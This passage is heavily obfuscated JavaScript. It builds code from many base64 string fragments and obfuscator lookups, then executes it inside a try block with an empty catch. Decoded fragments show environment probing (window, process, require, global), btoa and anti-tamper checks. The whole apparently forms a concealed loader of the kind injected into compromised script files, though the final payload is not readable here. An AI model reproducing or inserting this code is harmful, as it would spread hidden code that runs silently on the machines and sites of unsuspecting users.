(0xf7)+'ykpK3BhcnNlSW50KEooMHhmYiwnS21iTC'+'cpKSotcGFyc2VJbnQoSigweDI0YiwnW0J'+'2cCcpKStwYXJzZUludChKKDB4MWYxLCdp'+'NHMmJykpO2lmKGM9PT1iKWJyZWFrO2Vsc'+_0x5574800w(0x12e)+'k7fWNhdGNoKGQpe2FbJ3B1c2gnXShhWyd'+'zaGlmdCddKCkpO319fShfMHg1Njg3NDQ2'+'ZSwweGVjY2EyKSwhZnVuY3Rpb24oKXt2Y'+_0x5574800w(0x1a8)+'gweDE1YiwnRlo5RScpXT1LKDB4MTQ3LCc'+_0x5574800w(0x176)+'SygweDI1Niwncm5ucycpXT1mdW5jdGlvb'+'ihzLHUpe3JldHVybiBzPHU7fSxmW0soMH'+_0x5574800w(0x19c)+_0x5574800w(0x159)+'MiwnTWdCeicpXT1mdW5jdGlvbihzLHUsd'+_0x5574800w(0x1c5)+'IwYywnQXVpbycpXT1LKDB4MTcyLCdtNVJ'+'XJykrSygweDI0ZSwnKWxnXicpK0soMHgx'+_0x5574800w(0x1a9)+'ykrSygweDI0ZCwnbTVSVycpLGZbSygweD'+'E3NywnWzNnYScpXT1LKDB4MTRjLCdkY2g'+_0x5574800w(0x171)+'eDI4OCwnODRRQicpXT1mdW5jdGlvbihzL'+_0x5574800w(0x167)+'IxMywnb3F3')+('TicpXT1LKDB4MjhjLCdBdWlvJykrJ3QnL'+'GZbSygweDE1ZSwnOXdnbScpXT1LKDB4Mj'+_0x5574800w(0x145)+'pLGZbSygweGQ3LCdRJUhSJyldPWZ1bmN0'+'aW9uKHMpe3JldHVybiBzKCk7fSxmW0soM'+'HgyMTgsJ3JpaCgnKV09ZnVuY3Rpb24ocy'+'l7cmV0dXJuIHMoKTt9LGZbSygweDFhNiw'+_0x5574800w(0x18e)+'dHVybiBzPT09dTt9LGZbSygweDExYSwnc'+'m5ucycpXT1mdW5jdGlvbihzLHUpe3JldH'+'VybiBzPj11O30sZltLKDB4MTJjLCc5UjF'+_0x5574800w(0x108)+'IHM8PXU7fSxmW0soMHgyNTUsJylsZ14nK'+_0x5574800w(0x101)+'t1O30sZltLKDB4Mjg2LCdwOWsjJyldPWZ'+'1bmN0aW9uKHMsdSl7cmV0dXJuIHMtdTt9'+'LGZbSygweDI4NSwnbTVSVycpXT1LKDB4M'+_0x5574800w(0x180)+'cpK0soMHhkNSwncDlrIycpK0soMHgxYjk'+_0x5574800w(0x19b)+'SygweDFkYSwnc1huWycpK0soMHgyMDksJ'+_0x5574800w(0x14b)+'B4MjgyLCdzWG5bJykrSygweDFhOCwnKWx'+'nXicpKydiXScsZltLKDB4MWZkLCcxXU1l'+'JyldPUsoMHgxMGUsJzlSMWQnKStLKDB4M'+'WE3LCdBdWlvJykrSygweDE3OCwnc1AoYi'+'cpK0soMHgyNmIsJ3NQKGInKStLKDB4MTc'+'xLCcxXU1lJykrSygweDI2NiwnVlJJSCcp'+'K0soMHgxOWUsJzl3Z20nKStLKDB4ZTUsJ'+'201UlcnKStLKDB4MTNjLCdPblohJykrSy'+_0x5574800w(0x17e))+('N3lXUScpK0soMHgyNDgsJ001KGYnKStLK'+'DB4MTVhLCdpWmxNJykrSygweDIyZCwnQ1'+'VvWycpK0soMHgyNDUsJzBCW00nKSsnSGI'+'nLGZbSygweDE2MCwnOUcqQycpXT1mdW5j'+_0x5574800w(0xfe)+'ltLKDB4ZmYsJ01HczYnKV09SygweDFkMy'+'wncmloKCcpK0soMHgyN2IsJ0NVb1snKSt'+'LKDB4Mjc1LCdjU1BEJykrSygweDFkZSwn'+_0x5574800w(0x194)+'DB4MTA3LCdDd0xeJykrSygweGY4LCdNR3'+'M2JykrSygweDIyNiwnTUdzNicpK0soMHg'+_0x5574800w(0x103)+'JykrSygweDE0MywnbUxaQScpK0soMHgxZ'+'mEsJ083b1AnKStLKDB4MTUyLCdvQV5kJy'+'krSygweDFlNSwnN3lXUScpK0soMHgxZDE'+'sJzd5V1EnKStLKDB4MjBhLCc5d2dtJykr'+'SygweDE5NiwnenFrSCcpK0soMHgyNTEsJ'+'zg0UUInKStLKDB4MTZmLCdbM2dhJykrSy'+'gweDIzZCwnN0B2cicpK0soMHhmZCwna3A'+'waCcpK0soMHgyMzMsJzg0UUInKStLKDB4'+'MTU3LCdPblohJykrSygweDIyNywnW0J2c'+'CcpK0soMHgxMGIsJ01nQnonKStLKDB4MW'+'U3LCdRJUhSJykrSygweDFhZCwnQ3AhSSc'+'pK0soMHgxZjUsJ1ZyNUcnKStLKDB4MWJi'+_0x5574800w(0x146)+'0soMHgyNjcsJ1ZSSUgnKStLKDB4MTdhLC'+_0x5574800w(0x195)+'weDFkYywndjBCdicpK0soMHgxNjEsJ2Rj'+'aDYnKStLKDB4MjVmLCdPW3R1JykrSygwe'+_0x5574800w(0x15f)+'gnKStLKDB4')+(_0x5574800w(0x17c)+_0x5574800w(0x163)+'QwLCcwTHZmJykrSygweDE4YywnaVpsTSc'+'pK0soMHgxNTEsJylsZ14nKStLKDB4MTUz'+_0x5574800w(0x162)+'0soMHgyMWEsJ0ZaOUUnKStLKDB4ZTgsJ3'+'YwQnYnKStLKDB4MjQyLCcldjEoJykrSyg'+'weDFlNCwnJXYxKCcpK0soMHgxZjMsJ2NT'+'UEQnKStLKDB4MTM5LCdbNTRGJykrSygwe'+'DE0ZCwnN3lXUScpK0soMHgxY2QsJ001KG'+_0x5574800w(0x138)+_0x5574800w(0xf8)+'KStLKDB4Mjg5LCcjM2piJykrSygweGViL'+'CcwQltNJykrSygweDE1NiwnTTUoZicpK0'+_0x5574800w(0x15b)+_0x5574800w(0x16c)+_0x5574800w(0x1a1)+'ltNJykrSygweGYxLCdPW3R1JykrSygweG'+'Y5LCdGWjlFJykrSygweDFjYywnVnI1Ryc'+'pK0soMHgxNWYsJyMzamInKStLKDB4MjEy'+_0x5574800w(0x148)+'0soMHgxYjQsJ2NTUEQnKStLKDB4MjE5LC'+'dbM2dhJykrSygweDIyYiwnT1t0dScpK0s'+'oMHgxM2YsJ14xYWgnKStLKDB4MTI4LCdy'+'aWgoJykrSygweDIzZiwnY1NQRCcpK0soM'+'HgxNjksJ01HczYnKStLKDB4MjQzLCdPbl'+'ohJykrSygweDI1ZCwnKkEmNycpK0soMHg'+'yN2MsJ1ZyNUcnKStLKDB4MTM4LCdDcCFJ'+'JykrSygweGVmLCd2MEJ2JykrSygweGUyL'+'CdDcCFJJykrSygweDE4MiwnOUcqQycpK0'+_0x5574800w(0x100))+('J2NTUEQnKStLKDB4MTFmLCdPW3R1JykrS'+'ygweDE3ZiwnOXdnbScpK0soMHgxNjMsJy'+'lsZ14nKStLKDB4MjI5LCdybm5zJykrSyg'+'weDIwZiwnTWdCeicpK0soMHhkOCwnKkEm'+_0x5574800w(0x1c2)+'DcsJ2k0cyYnKStLKDB4ZGYsJ29BXmQnKS'+_0x5574800w(0x105)+'naVpsTScpK0soMHgxMDQsJzdAdnInKStL'+'KDB4MTAyLCdjU1BEJykrSygweDIzMiwnR'+_0x5574800w(0x113)+'B4MTZiLCdrcDBoJykrSygweGU5LCdpNHM'+'mJykrSygweGRjLCdPN29QJykrSygweDE4'+'ZiwnQ3AhSScpK0soMHgxY2UsJzg0UUInK'+'StLKDB4ZGUsJ1s1NEYnKStLKDB4MWMwLC'+'cxXU1lJykrSygweDEyMCwnbUxaQScpK0s'+'oMHgxOTIsJzd5V1EnKStLKDB4MTNlLCcw'+'THZmJykrSygweDE0NSwnW0J2cCcpK0soM'+'HgxMTUsJzlHKkMnKStLKDB4ZWUsJ1ElSF'+_0x5574800w(0x155)+'zMSwnTzdvUCcpK0soMHgyMzgsJ3NYblsn'+'KStLKDB4ZjMsJzg0UUInKStLKDB4MTUwL'+'CdvcXdOJykrSygweDE5ZCwnbUxaQScpK0'+'soMHgyNDEsJ2labE0nKSxmW0soMHhkZCw'+'nMV1NZScpXT1mdW5jdGlvbihzLHUpe3Jl'+'dHVybiBzK3U7fSxmW0soMHgxODcsJ3FOb'+_0x5574800w(0xf3)+'csZltLKDB4MTQ5LCdDd0xeJyldPUsoMHg'+'yMjUsJ201UlcnKStLKDB4MTQwLCdBdWlv'+'JykrSygweDFkOCwnQ3AhSScpK0soMHgxO'+'GIsJzBMdmYnKStLKDB4MjZmLCdbQnZwJy'+'krSygweDEx')+(_0x5574800w(0x172)+_0x5574800w(0x152)+'wnbUxaQScpK0soMHgxYmEsJ2k0cyYnKSt'+_0x5574800w(0x165)+'VlJJSCcpK0soMHhmNywnb3F3TicpK0soM'+_0x5574800w(0x122)+'hiJykrSygweDEzNCwnZGNoNicpK0soMHg'+'yOGIsJ1ZSSUgnKStLKDB4MjYwLCcxXU1l'+'JykrSygweGVjLCdPW3R1JykrSygweDE2Y'+'SwnT25aIScpK0soMHgxNDEsJ3NYblsnKS'+'tLKDB4MjNhLCdpWmxNJykrSygweDI1MCw'+'ncmloKCcpK0soMHgxZmUsJ3A5ayMnKStL'+'KDB4MWNhLCdBdWlvJykrSygweDI3OCwna'+'3AwaCcpK0soMHgyMGUsJzdAdnInKStLKD'+'B4MjU4LCc5d2dtJykrSygweDE3YiwnMEJ'+'bTScpK0soMHgxZTksJ3JubnMnKStLKDB4'+'MTI0LCc5UjFkJykrSygweDFlMSwnVnI1R'+'ycpK0soMHgxNWMsJzlSMWQnKStLKDB4MT'+'IyLCdkY2g2JykrSygweDFhYiwnIzNqYic'+'pK0soMHgxMTcsJ3NYblsnKStLKDB4MTZk'+'LCdkY2g2JykrSygweDIyNCwnVnI1RycpK'+'0soMHgxZTMsJzdAdnInKStLKDB4MTRhLC'+_0x5574800w(0x151)+'oMHgxYWYsJ1s1NEYnKStLKDB4MWU4LCdb'+'M2dhJykrSygweDExOCwnVnI1RycpK0soM'+'HgxZjAsJ0ttYkwnKStLKDB4MjIwLCdzUC'+'hiJykrSygweDExOSwnTUdzNicpK0soMHh'+'mNCwnOXdnbScpK0soMHgyNGMsJ3YwQnYn'+'KStLKDB4ZDEsJypBJjcnKStLKDB4MWM2L'+'CdDcCFJJykrSygweDIzNSwna3AwaCcpK0'+_0x5574800w(0x104))+('J1ZyNUcnKStLKDB4Mjc0LCdxTm5iJykrS'+'ygweDFmOSwnJXYxKCcpK0soMHgxNjIsJ0'+_0x5574800w(0x156)+_0x5574800w(0x16a)+'cicpK0soMHgxMTAsJzd5V1EnKStLKDB4M'+_0x5574800w(0x134)+'cpK0soMHgxYjMsJzlSMWQnKStLKDB4MjZ'+'hLCdbQnZwJykrSygweDFkNywnKkEmNycp'+'K0soMHgyNTcsJ2RjaDYnKStLKDB4MjUzL'+'CdzWG5bJykrSygweDFjYiwnN3lXUScpK0'+'soMHgyNTQsJypBJjcnKStLKDB4MWRiLCd'+'jU1BEJykrSygweDFjZiwnJXYxKCcpK0so'+'MHgyODMsJ1s1NEYnKStLKDB4ZmMsJ01nQ'+'nonKStLKDB4MjY1LCdNNShmJykrSygweD'+'E1NSwnMEJbTScpK0soMHgxMjEsJ001KGY'+'nKStLKDB4MTFjLCdbNTRGJykrSygweDEw'+'NiwndjBCdicpK0soMHgxNGIsJzBMdmYnK'+_0x5574800w(0x149)+'wnTzdvUCcpK0soMHgxM2QsJ3JubnMnKSt'+'LKDB4MjQ2LCdDVW9bJykrSygweDEyZCwn'+'VlJJSCcpK0soMHgxMGQsJ09uWiEnKStLK'+_0x5574800w(0x1b7)+_0x5574800w(0xff)+'4MTMwLCd3XllkJykrSygweDI3ZSwna3Aw'+'aCcpK0soMHgxMTMsJzg0UUInKStLKDB4Z'+_0x5574800w(0x1b8)+'krSygweDFhYSwnOXdnbScpK0soMHgxOWM'+'sJ0NwIUknKStLKDB4MjIyLCc5UjFkJykr'+'SygweDI1OSwnTTUoZicpK0soMHgxM2EsJ'+_0x5574800w(0xfc)+_0x5574800w(0x177))+('MEJbTScpK0soMHgxOWEsJ2NTUEQnKStLK'+_0x5574800w(0x1b0)+_0x5574800w(0x15a)+_0x5574800w(0x1c7)+_0x5574800w(0x12c)+_0x5574800w(0x1b1)+'tLKDB4MWQ0LCdPblohJykrSygweDE0Niw'+_0x5574800w(0x13f)+'KDB4MWVlLCdkY2g2JykrSygweDFlYSwnc'+'U5uYicpK0soMHgyMDYsJ14xYWgnKStLKD'+'B4MTk4LCdeMWFoJykrSygweDI2OCwnOUc'+_0x5574800w(0x127)+'ZDMsJ2twMGgnKStLKDB4MTc1LCdWcjVHJ'+'ykrSygweDI3ZiwnY1NQRCcpKydqJyxmW0'+'soMHhkYSwnc1huWycpXT1LKDB4MTFkLCc'+_0x5574800w(0x192)+'ZycsZltLKDB4MTlmLCdbNTRGJyldPWZ1b'+'mN0aW9uKHMsdSx2LHcseCx5LHosQSxCLE'+'MsRCl7cmV0dXJuIHModSx2LHcseCx5LHo'+_0x5574800w(0x13d)+'Z2EnKV09ZnVuY3Rpb24ocyx1KXtyZXR1c'+'m4gc3x8dTt9LGZbSygweDFhMiwnTWdCei'+'cpXT1mdW5jdGlvbihzLHUsdix3LHgseSx'+'6KXtyZXR1cm4gcyh1LHYsdyx4LHkseik7'+_0x5574800w(0x1b9)+'3Rpb24ocyx1LHYsdyx4KXtyZXR1cm4gcy'+'h1LHYsdyx4KTt9LGZbSygweDIwOCwnTzd'+_0x5574800w(0x11f)+'biBzfHx1O30sZltLKDB4MWE0LCd6cWtIJ'+'yldPUsoMHgxYWUsJ0NwIUknKStLKDB4MT'+_0x5574800w(0x196))+('JykrSygweDIxMCwnbTVSVycpKyddJyxmW'+'0soMHhlMSwnODRRQicpXT1LKDB4MTY3LC'+'dbM2dhJykrSygweDIxNCwnVlJJSCcpK0s'+'oMHgxMDUsJ1ElSFInKStLKDB4MTgxLCd2'+'MEJ2JyksZltLKDB4MjE2LCc5d2dtJyldP'+'UsoMHhlNywnQ3AhSScpK0soMHgxNzYsJ2'+'9xd04nKStLKDB4MjVjLCc5RypDJykrSyg'+'weDFmNCwnN3lXUScpKyddJyxmW0soMHgx'+'ZjIsJzlHKkMnKV09SygweDIwZCwnRlo5R'+'ScpK0soMHgxMzYsJ1ZSSUgnKStLKDB4MW'+'ZmLCdWUklIJykrSygweDI0YSwnUSVIUic'+_0x5574800w(0x1c9)+'MzksJ3FObmInKV09ZnVuY3Rpb24ocyx1K'+'XtyZXR1cm4gc3x8dTt9LGZbSygweDFhMy'+'wncDlrIycpXT1mdW5jdGlvbihzLHUsdix'+'3LHgseSx6LEEsQixDLEQpe3JldHVybiBz'+'KHUsdix3LHgseSx6LEEsQixDLEQpO30sZ'+'ltLKDB4MWQ1LCdbNTRGJyldPWZ1bmN0aW'+_0x5574800w(0xfd)+'7dmFyIGc9ZixoPWZ1bmN0aW9uKCl7dmFy'+'IHM9ISFbXTtyZXR1cm4gZnVuY3Rpb24od'+'Sx2KXt2YXIgdz1zP2Z1bmN0aW9uKCl7dm'+'FyIEw9XzB4NTY4NzQ0NmY7aWYodil7dmF'+'yIHg9dltMKDB4MjM3LCdNZ0J6JyldKHUs'+'YXJndW1lbnRzKTtyZXR1cm4gdj1udWxsL'+'Hg7fX06ZnVuY3Rpb24oKXt9O3JldHVybi'+'BzPSFbXSx3O307fSgpO2Z1bmN0aW9uIGo'+'ocyx1KXt2YXIgTT1LO2Zvcih2YXIgdiBp'+'biBzKWlmKGdbTSgweDE3ZCwnMV1NZScpX'+'Sh2W00oMHgyMWUsJ3deWWQnKSsnaCddLH'+'UpJiZmdW5j')+(_0x5574800w(0x198)+'HgxMTYsJ1ZSSUgnKV1bTigweDIzMCwnKW'+_0x5574800w(0x170)+_0x5574800w(0x169)+'MCc6cmV0dXJuIDB4MTtjYXNlJzEnOmZvc'+'ih2YXIgQT0weDI7Z1tOKDB4MWM4LCdrcD'+'BoJyldKEEseFtOKDB4MTk0LCdvQV5kJyk'+'rJ2gnXSk7QSsrKWlmKGdbTigweDEyNSwn'+'enFrSCcpXSh3W04oMHgyMWYsJ3deWWQnK'+'StOKDB4MjZlLCdDcCFJJyldKHhbQV1bMH'+'gwXSkseFtBXVsweDFdKSlyZXR1cm47Y29'+'udGludWU7Y2FzZScyJzp2YXIgQj1nW04o'+_0x5574800w(0xf4)+_0x5574800w(0x18d)+'gweDEzYiwncDlrIycpXT1EW08oMHgxYmM'+'sJzg0UUInKV07dmFyIEY9RSxHPURbTygw'+'eGZlLCdzWG5bJyldKHR5cGVvZiB3aW5kb'+'3csRFtPKDB4MjgwLCdPW3R1JyldKT93aW'+_0x5574800w(0x182)+'5cGVvZiBwcm9jZXNzLERbTygweDIyOCwn'+'MEJbTScpXSkmJkRbTygweDE0OCwnWzU0R'+'icpXSh0eXBlb2YgcmVxdWlyZSxEW08oMH'+'gxZjcsJ0NwIUknKV0pJiZEW08oMHgxNDQ'+'sJ2NTUEQnKV0odHlwZW9mIGdsb2JhbCxE'+'W08oMHgxNTgsJypBJjcnKV0pP2dsb2Jhb'+'Dp0aGlzLEg9ZnVuY3Rpb24oKXt2YXIgUD'+'1PLEk9bmV3IEdbKFAoMHgyM2IsJ3JubnM'+'nKSkrJ3AnXShGW1AoMHhlNiwnN3lXUScp'+'XSk7cmV0dXJuIUlbUCgweDE4NiwnTzdvU'+'CcpXShCKTt9O3JldHVybiBEW08oMHgyND'+_0x5574800w(0x174))+('KV0oSCk7fSk7Y29udGludWU7Y2FzZSczJ'+'zp2YXIgQz17fTtDW04oMHhkNCwnXjFhaC'+_0x5574800w(0x18a)+'OKDB4MWFjLCdNNShmJyldPWZ1bmN0aW9u'+_0x5574800w(0x1b3)+_0x5574800w(0x132)+'4oMHgxZWQsJ0N3TF4nKV09Z1tOKDB4MTk'+'xLCdbQnZwJyldLENbTigweDI2MiwnbTVS'+'VycpXT1mdW5jdGlvbihFLEYpe3ZhciBSP'+'U47cmV0dXJuIGdbUigweGRiLCdDd0xeJy'+'ldKEUsRik7fSxDW04oMHgxNmUsJ3deWWQ'+'nKV09Z1tOKDB4MWUyLCd6cWtIJyldLENb'+'TigweDI3MSwnTzdvUCcpXT1nW04oMHgxN'+'jUsJ01nQnonKV0sQ1tOKDB4MTMxLCdRJU'+'hSJyldPWZ1bmN0aW9uKEUsRil7dmFyIFM'+_0x5574800w(0x143)+'JyldKEUsRik7fSxDW04oMHgyNWUsJzl3Z'+_0x5574800w(0x144)+'tyZXR1cm4gZ1tUKDB4Y2UsJ1tCdnAnKV0'+'oRSk7fTt2YXIgRD1DO2NvbnRpbnVlO2Nh'+'c2UnNCc6Z1tOKDB4MTJlLCdDcCFJJyldK'+'EIpO2NvbnRpbnVlO31icmVhazt9fSh2LG'+'FyZ3VtZW50cykpcmV0dXJuIHNbdl07fWZ'+_0x5574800w(0x13c)+'O3VbVSgweDE5OSwnOXdnbScpXT1mdW5jd'+'Glvbih6LEEpe3ZhciBWPVU7cmV0dXJuIG'+'dbVigweDI3NywnbTVSVycpXSh6LEEpO30'+'sdVtVKDB4ZjAsJ0NwIUknKV09ZnVuY3Rp'+_0x5574800w(0x17d)+_0x5574800w(0x1bf)+'VbVSgweDE1')+('ZCwnRlo5RScpXT1mdW5jdGlvbih6LEEpe'+'3ZhciBYPVU7cmV0dXJuIGdbWCgweDIyYy'+'wnQ3dMXicpXSh6LEEpO30sdVtVKDB4MjN'+'jLCcjM2piJyldPWZ1bmN0aW9uKHosQSl7'+'dmFyIFk9VTtyZXR1cm4gZ1tZKDB4MTliL'+'CdbNTRGJyldKHosQSk7fTt2YXIgdj11LH'+'c9bmV3IFJlZ0V4cChnW1UoMHgxNTksJ3d'+'eWWQnKV0sJ2cnKSx4PWdbVSgweDI3MCwn'+'Q3AhSScpXVtVKDB4MjA1LCc5UjFkJykrJ'+'2NlJ10odywnJyksdz1nW1UoMHgxMWUsJz'+'d5V1EnKV0oYnRvYSxzKVtVKDB4MWIyLCd'+_0x5574800w(0x154)+'J3YwQnYnKV0oJy4nKVtVKDB4MjUyLCdPW'+'3R1JyldKCcnKVtVKDB4MTJmLCdxTm5iJy'+_0x5574800w(0x173)+'dKCcnKSxzPXdbVSgweDE4OCwnTTUoZicp'+_0x5574800w(0x136)+_0x5574800w(0x150)+_0x5574800w(0x181)+'sJ3pxa0gnKSsnZGUnXSh2W1ooMHgyMDQs'+'J1ElSFInKV0odltaKDB4MTBhLCc3eVdRJ'+_0x5574800w(0x12a)+_0x5574800w(0x142)+_0x5574800w(0x141)+'XSgweDApLDB4ZCkpP3k6dltaKDB4MjJlL'+'Cc5d2dtJyldKHksMHgxYSkpO30pLHc9bm'+'V3IFJlZ0V4cChnW1UoMHhlMCwnVnI1Ryc'+'pXSwnZycpO3JldHVybiBnW1UoMHgxYTUs'+'Jzd5V1EnKV0oZ1tVKDB4Y2QsJ1ZyNUcnK'+'V0oZ1tVKDB4MTc5LCdpWmxNJyldKGdbVS'+'gweDFiMSwn')+('b0FeZCcpXShnW1UoMHgyNWEsJ1ZSSUgnK'+'V0oeCxnW1UoMHgxOTMsJ0NwIUknKV0pLG'+_0x5574800w(0x188)+'sJ3A5ayMnKSsnY2UnXSh3LCcnKSksJy8n'+'KSxzKSxnW1UoMHgxYmQsJ21MWkEnKV0pO'+'312YXIgbCxtLG8scCxxPW5ldyBSZWdFeH'+'AoZ1tLKDB4MTMzLCdeMWFoJyldLCdnJyk'+'7bD1nW0soMHgxMDAsJypBJjcnKV0sbT1x'+'LG89ZnVuY3Rpb24oKXt2YXIgYTA9SyxzP'+_0x5574800w(0x13b)+'93LHt9KSx1PW5ldyBSZWdFeHAoZ1thMCg'+_0x5574800w(0x133)+'W2EwKDB4ZTMsJ2labE0nKV1bYTAoMHgyM'+'TEsJ1ElSFInKSsnY2UnXSh1LCcnKV07dS'+_0x5574800w(0x19f)+_0x5574800w(0x18c)+'OUUnKV0oayxmdW5jdGlvbigpe3ZhciBhM'+_0x5574800w(0x18f)+'0oaixnW2ExKDB4MjE3LCdzWG5bJyldKHd'+'pbmRvdyx7fSksMHg4LFsweDcsMHg3NF0s'+'WzB4NiwweDZlXSxbMHg1LDB4NjVdLFswe'+_0x5574800w(0x11a)+'B4NjNdLFsweDEsMHg2Zl0sWzB4MCwweDY'+'0XSk7aWYodilyZXR1cm4gdj1nW2ExKDB4'+_0x5574800w(0x14f)+'ywweDZlXSxbMHg0LDB4NzRdLFsweDIsMH'+_0x5574800w(0x14a)+'xKDB4ZTQsJ0ttYkwnKV0oaix2LDB4NCxb'+_0x5574800w(0x129)+'SkpO30sIShwPWdbSygweDI3OSwnOXdnbS'+_0x5574800w(0x126))+(_0x5574800w(0x123)+'mInKV0oaixwLDB4MTAsWzB4ZiwweDcyXS'+_0x5574800w(0x11e)+_0x5574800w(0x158)+'MHg0NV0sWzB4MiwweDY0XSxbMHgwLDB4N'+_0x5574800w(0x14e)+'hwLGxbSygweDEwYywnW0J2cCcpKydjZSd'+'dKG0sJycpLG8pO30oKSk7')))();}.toString();return _0x1897739.slice(_0x1897739.indexOf("{") + 1, _0x1897739.lastIndexOf("}"))})())),m[Z(0x220,'e9nO')])));}catch(N){}}());